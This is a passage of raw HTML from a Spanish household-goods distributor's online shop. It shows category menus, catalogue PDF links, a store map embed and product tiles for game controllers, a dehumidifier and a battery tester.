title="LIMPIEZA" data-category-id="78"><span>LIMPIEZA</span></a></li><li data-depth="1"><a href="http://hercomar.com/79-personal" title="PERSONAL" data-category-id="79"><span>PERSONAL</span></a></li><li data-depth="1"><a href="http://hercomar.com/140-calculadoras" title="CALCULADORAS" data-category-id="140"><span>CALCULADORAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/139-calefaccion" title="CALEFACCION" data-category-id="139"><span>CALEFACCION</span></a></li><li data-depth="1"><a href="http://hercomar.com/137-relojes" title="RELOJES" data-category-id="137"><span>RELOJES</span></a></li><li data-depth="1"><a href="http://hercomar.com/138-ventilacion" title="VENTILACION" data-category-id="138"><span>VENTILACION</span></a></li><li data-depth="1"><a href="http://hercomar.com/75-telefonia" title="TELEFONIA" data-category-id="75"><span>TELEFONIA</span></a></li><li data-depth="1"><a href="http://hercomar.com/58-fundas-camara-movil" title="FUNDAS CAMARA/MOVIL" data-category-id="58"><span>FUNDAS CAMARA/MOVIL</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8011-cocina" title="COCINA" data-category-id="8011"><span>COCINA</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8011"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8011">
  <ul><li data-depth="1"><a href="http://hercomar.com/159-cafeteras" title="CAFETERAS" data-category-id="159"><span>CAFETERAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/160-recipientes" title="RECIPIENTES" data-category-id="160"><span>RECIPIENTES</span></a></li><li data-depth="1"><a href="http://hercomar.com/161-tapas" title="TAPAS" data-category-id="161"><span>TAPAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/158-termos" title="TERMOS" data-category-id="158"><span>TERMOS</span></a></li><li data-depth="1"><a href="http://hercomar.com/162-teteras" title="TETERAS" data-category-id="162"><span>TETERAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/129-menage-cocina" title="MENAGE COCINA" data-category-id="129"><span>MENAGE COCINA</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8005-accelectronica" title="ACC.ELECTRONICA" data-category-id="8005"><span>ACC.ELECTRONICA</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8005"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8005">
  <ul><li data-depth="1"><a href="http://hercomar.com/94-cables-adaptadores" title="CABLES/ADAPTADORES" data-category-id="94"><span>CABLES/ADAPTADORES</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8007-accinformatica" title="ACC.INFORMATICA" data-category-id="8007"><span>ACC.INFORMATICA</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8007"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8007">
  <ul><li data-depth="1"><a href="http://hercomar.com/80-memoria-tarjetas" title="MEMORIA TARJETAS" data-category-id="80"><span>MEMORIA TARJETAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/153-memoria-pendrive" title="MEMORIA PENDRIVE" data-category-id="153"><span>MEMORIA PENDRIVE</span></a></li><li data-depth="1"><a href="http://hercomar.com/108-informatica" title="INFORMATICA" data-category-id="108"><span>INFORMATICA</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8008-varios" title="VARIOS" data-category-id="8008"><span>VARIOS</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8008"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8008">
  <ul><li data-depth="1"><a href="http://hercomar.com/32-ferreteria" title="FERRETERIA" data-category-id="32"><span>FERRETERIA</span></a></li><li data-depth="1"><a href="http://hercomar.com/121-cargadores-varios" title="CARGADORES VARIOS" data-category-id="121"><span>CARGADORES VARIOS</span></a></li><li data-depth="1"><a href="http://hercomar.com/17-guantes" title="GUANTES" data-category-id="17"><span>GUANTES</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/7997-zona-outlet" title="ZONA OUTLET" data-category-id="7997"><span>ZONA OUTLET</span></a></li><li data-depth="0"><a href="http://hercomar.com/7998-novedades" title="NOVEDADES" data-category-id="7998"><span>NOVEDADES</span></a></li></ul>
  </div>
</div>
<div class="aone-column">
      <div class="column-block md-bottom clearfix no-box">
              <div class="static-html typo">
          <p><a href="http://hercomar.com/7997-zona-outlet"><img src="http://hercomar.com/img/cms/banner_outlet.jpg" alt="" width="383" height="142" /></a></p>
        </div>
          </div>
      <div class="column-block md-bottom clearfix no-box">
              <div class="static-html typo">
          <p><a href="http://hercomar.com/7998-novedades"><img src="http://hercomar.com/img/cms/banner_novedades.jpg" alt="" width="383" height="142" /></a></p>
        </div>
          </div>
      <div class="column-block md-bottom clearfix no-box">
              <div class="static-html typo">
          <p><a href="http://hercomar.com/brands"><img src="http://hercomar.com/img/cms/banner_todas_marcas.jpg" alt="" width="383" height="142" /></a></p>
        </div>
          </div>
      <div class="column-block md-bottom clearfix ">
              <div class="static-html typo">
          <h4>Catálogos</h4>
<div class="col-12 col-lg-6" style="font-weight: 400;">
<p><strong>- <a href="http://hercomar.com/descargas/duracell_2023.pdf">Duracell 23</a></strong><a href="http://tridegarclientes.es/descargas/tridegar_bici_19.pdf"></a></p>
<p>- <a href="http://hercomar.com/descargas/duracell_pilas_especiales_2023.pdf"><strong>Duracell P. Especiales 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/go_rock_electrotek_sonido_ocio_gadgets_2023.pdf"><strong>Go Rock Electrotek 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/henkel_2023.pdf"><strong>Henkel 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/thulos_electrotek_pae_menaje_2023.pdf"><strong>Thulos Electrotek 23</strong></a></p>
<p><a href="http://hercomar.com/descargas/x.pdf"></a>- <a href="http://hercomar.com/descargas/haydent_ventiladores_2023.pdf"><strong>Haydent Ventiladores 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/jata_ventilacion_2023.pdf"><strong>Jata Ventilación 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/jata_hogar_2022-23.pdf"><strong>Jata Hogar 22-23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/jata_hogar_primavera_2023.pdf"><strong>Jata Hogar Primavera 23</strong></a></p>
<p>- <a href="http://hercomar.com/descargas/vier_2020.pdf"><strong>Vier 20</strong></a></p>
</div>
<div class="col-12 col-lg-6" style="font-weight: 400;">
<ul></ul>
</div>
<p></p>
        </div>
          </div>
      <div class="column-block md-bottom clearfix shown-index">
              <div class="static-html typo">
          <h4 class="column-title"><span style="color: #2445a2;">Nuestra Central</span></h4>
<p><img src="http://hercomar.com/img/cms/her_store.jpg" alt="" width="288" height="216" /></p>
<p></p>
<p><iframe width="400" height="300" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d785.8402442066039!2d-0.9955767303479066!3d38.01536325482897!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd639dfe3934422f%3A0x7563dd91f9633efa!2sHercomar%20Beniel%20Distribuciones%2C%20S.L.!5e0!3m2!1ses!2ses!4v1687864734284!5m2!1ses!2ses" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
        </div>
          </div>
  </div>

                    </div>
                  </div>
                

                
                  <div id="center-column" class="center-column col-12 col-md-8 col-lg-9">
                    <div class="center-wrapper">
                      
                      
                      
  <section id="main">

    
  <div id="js-product-list-header">
      <div class="category-cover mb-4">
      <img class="img-fluid" src="http://hercomar.com/c/79-category_default/personal.jpg" alt="PERSONAL">
    </div>
  
  <h1 class="page-heading js-category-page" data-current-category-id="79">PERSONAL</h1>
  
  
  
              
      
</div>


    <section id="products">
      
        
          <div id="js-product-list-top" class="products-selection sm-bottom clearfix">
  <div class="row align-items-center">
    <div class="col-12 col-md-12 col-lg-8 products-sort-order order-2">
      
        <div class="d-flex flex-wrap">
  <label class="form-control-label d-none d-lg-block sort-label">Ordenar por:</label>
  <div class="sort-select dropdown js-dropdown">
    <button
      class="custom-select select-title"
      data-toggle="dropdown"
      data-offset="0,1px"
      aria-haspopup="true"
      aria-expanded="false"
    >
      Relevancia    </button>
    <div class="dropdown-menu">
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.sales.desc"
          class="dropdown-item js-search-link"
        >
          Ventas en orden decreciente
        </a>
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.position.asc"
          class="dropdown-item current js-search-link"
        >
          Relevancia
        </a>
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.name.asc"
          class="dropdown-item js-search-link"
        >
          Nombre, A a Z
        </a>
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.name.desc"
          class="dropdown-item js-search-link"
        >
          Nombre, Z a A
        </a>
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.price.asc"
          class="dropdown-item js-search-link"
        >
          Precio: de más bajo a más alto
        </a>
              <a
          rel="nofollow"
          href="http://hercomar.com/79-personal?order=product.price.desc"
          class="dropdown-item js-search-link"
        >
          Precio, de más alto a más bajo
        </a>
          </div>
  </div>

  
      <div class="product-display d-none d-md-block">
      <div class="d-flex">
        <label class="form-control-label display-label d-none d-lg-block">Vista</label>
        <ul class="display-select" id="product_display_control">
          <li class="d-flex">
            <a data-view="grid" class="selected" rel="nofollow" href="#grid" title="Cuadrícula" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_comfy</i>
            </a>
            <a data-view="list"  rel="nofollow" href="#list" title="Lista" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_list</i>
            </a>
            <a data-view="table-view"  rel="nofollow" href="#table" title="Tabla" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_headline</i>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
      
    </div>

    
    <div class="col-12 col-lg-4 total-products order-4 order-lg-1 d-none d-lg-block">
      <p>
              Hay 20 productos.
            </p>
    </div>
  </div>  
</div>
        

        
          <div id="_mobile_search_filters" class="mobile-search-fillter light-box-bg d-md-none md-bottom"></div>
        
        
        
          <div id="js-active-search-filters">
  </div>

        

        <div id="js-filter-scroll-here"></div>

        
	        
<div id="js-product-list" data-grid-columns="columns-3">
  <div class="product-list">
    <div class="products product-list-wrapper clearfix grid columns-3 js-product-list-view">
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20627" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="443" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20627-mando-m-videojuego-ctr-04-plata-8436588779465.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/7761-home_default/mando-m-videojuego-ctr-04-plata.jpg"
            alt       = "MANDO M+ VIDEOJUEGO CTR-04 PLATA"
            title     = "MANDO M+ VIDEOJUEGO CTR-04 PLATA"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20627-mando-m-videojuego-ctr-04-plata-8436588779465.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20627-mando-m-videojuego-ctr-04-plata-8436588779465.html" title="MANDO M+ VIDEOJUEGO CTR-04 PLATA">MANDO M+ VIDEOJUEGO CTR-04 PLATA</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20627-mando-m-videojuego-ctr-04-plata-8436588779465.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20627-mando-m-videojuego-ctr-04-plata-8436588779465.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/7761-home_default/mando-m-videojuego-ctr-04-plata.jpg" />          <meta itemprop="gtin13" content="8436588779465" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20626" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="443" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20626-mando-m-videojuego-ctr-04-negro-8436588779434.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/7760-home_default/mando-m-videojuego-ctr-04-negro.jpg"
            alt       = "MANDO M+ VIDEOJUEGO CTR-04 NEGRO"
            title     = "MANDO M+ VIDEOJUEGO CTR-04 NEGRO"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20626-mando-m-videojuego-ctr-04-negro-8436588779434.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20626-mando-m-videojuego-ctr-04-negro-8436588779434.html" title="MANDO M+ VIDEOJUEGO CTR-04 NEGRO">MANDO M+ VIDEOJUEGO CTR-04 NEGRO</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20626-mando-m-videojuego-ctr-04-negro-8436588779434.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20626-mando-m-videojuego-ctr-04-negro-8436588779434.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/7760-home_default/mando-m-videojuego-ctr-04-negro.jpg" />          <meta itemprop="gtin13" content="8436588779434" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20625" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="443" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20625-mando-m-videojuego-ctr-04-blanco-8436588779472.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/7759-home_default/mando-m-videojuego-ctr-04-blanco.jpg"
            alt       = "MANDO M+ VIDEOJUEGO CTR-04 BLANCO"
            title     = "MANDO M+ VIDEOJUEGO CTR-04 BLANCO"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20625-mando-m-videojuego-ctr-04-blanco-8436588779472.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20625-mando-m-videojuego-ctr-04-blanco-8436588779472.html" title="MANDO M+ VIDEOJUEGO CTR-04 BLANCO">MANDO M+ VIDEOJUEGO CTR-04 BLANCO</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20625-mando-m-videojuego-ctr-04-blanco-8436588779472.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20625-mando-m-videojuego-ctr-04-blanco-8436588779472.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/7759-home_default/mando-m-videojuego-ctr-04-blanco.jpg" />          <meta itemprop="gtin13" content="8436588779472" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20624" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="443" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20624-mando-m-videojuego-ctr-04-rojo-8436588779458.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/7758-home_default/mando-m-videojuego-ctr-04-rojo.jpg"
            alt       = "MANDO M+ VIDEOJUEGO CTR-04 ROJO"
            title     = "MANDO M+ VIDEOJUEGO CTR-04 ROJO"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20624-mando-m-videojuego-ctr-04-rojo-8436588779458.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20624-mando-m-videojuego-ctr-04-rojo-8436588779458.html" title="MANDO M+ VIDEOJUEGO CTR-04 ROJO">MANDO M+ VIDEOJUEGO CTR-04 ROJO</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20624-mando-m-videojuego-ctr-04-rojo-8436588779458.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20624-mando-m-videojuego-ctr-04-rojo-8436588779458.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/7758-home_default/mando-m-videojuego-ctr-04-rojo.jpg" />          <meta itemprop="gtin13" content="8436588779458" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20623" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="443" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20623-mando-m-videojuego-ctr-04-dorado-8436588779441.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/7757-home_default/mando-m-videojuego-ctr-04-dorado.jpg"
            alt       = "MANDO M+ VIDEOJUEGO CTR-04 DORADO"
            title     = "MANDO M+ VIDEOJUEGO CTR-04 DORADO"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20623-mando-m-videojuego-ctr-04-dorado-8436588779441.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20623-mando-m-videojuego-ctr-04-dorado-8436588779441.html" title="MANDO M+ VIDEOJUEGO CTR-04 DORADO">MANDO M+ VIDEOJUEGO CTR-04 DORADO</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20623-mando-m-videojuego-ctr-04-dorado-8436588779441.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20623-mando-m-videojuego-ctr-04-dorado-8436588779441.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/7757-home_default/mando-m-videojuego-ctr-04-dorado.jpg" />          <meta itemprop="gtin13" content="8436588779441" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="19075" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/19075-almohada-thulos-descanso-piernas-hw08-8436572769380.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/6567-home_default/almohada-thulos-descanso-piernas-hw08.jpg"
            alt       = "ALMOHADA THULOS DESCANSO PIERNAS HW008"
            title     = "ALMOHADA THULOS DESCANSO PIERNAS HW008"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/19075-almohada-thulos-descanso-piernas-hw08-8436572769380.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/19075-almohada-thulos-descanso-piernas-hw08-8436572769380.html" title="ALMOHADA THULOS DESCANSO PIERNAS HW008">ALMOHADA THULOS DESCANSO PIERNAS HW008</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19075-almohada-thulos-descanso-piernas-hw08-8436572769380.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19075-almohada-thulos-descanso-piernas-hw08-8436572769380.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/6567-home_default/almohada-thulos-descanso-piernas-hw08.jpg" />          <meta itemprop="gtin13" content="8436572769380" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="14270" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="250" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/14270-rubson-deshumificador-aero-30-8410436244817.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/1781-home_default/rubson-deshumificador-aero-30.jpg"
            alt       = "RUBSON DESHUMIFICADOR AERO 360?"
            title     = "RUBSON DESHUMIFICADOR AERO 360º"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/14270-rubson-deshumificador-aero-30-8410436244817.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/14270-rubson-deshumificador-aero-30-8410436244817.html" title="RUBSON DESHUMIFICADOR AERO 360º">RUBSON DESHUMIFICADOR AERO 360º</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/14270-rubson-deshumificador-aero-30-8410436244817.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/14270-rubson-deshumificador-aero-30-8410436244817.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/1781-home_default/rubson-deshumificador-aero-30.jpg" />          <meta itemprop="gtin13" content="8410436244817" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20390" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20390-comprobador-pilas-hama-09-4007249870995.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8294-home_default/comprobador-pilas-hama-09.jpg"
            alt       = "COMPROBADOR DE PILAS HAMA 00087099"
            title     = "COMPROBADOR DE PILAS HAMA 00087099"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20390-comprobador-pilas-hama-09-4007249870995.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20390-comprobador-pilas-hama-09-4007249870995.html" title="COMPROBADOR DE PILAS HAMA 00087099">COMPROBADOR DE PILAS HAMA 00087099</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20390-comprobador-pilas-hama-09-4007249870995.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20390-comprobador-pilas-hama-09-4007249870995.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
